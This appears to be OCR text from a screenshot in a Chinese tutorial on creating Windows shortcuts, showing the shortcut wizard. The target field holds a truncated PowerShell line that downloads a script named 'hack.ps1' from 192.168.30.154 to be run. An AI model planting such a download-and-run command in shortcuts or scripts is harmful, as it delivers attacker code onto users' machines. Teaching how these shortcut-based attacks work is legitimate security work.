 Windows创建快捷方式的几种方
创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
WebClient).DownloadString('http://192.168.30.154/hack.ps1');test.ps1"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消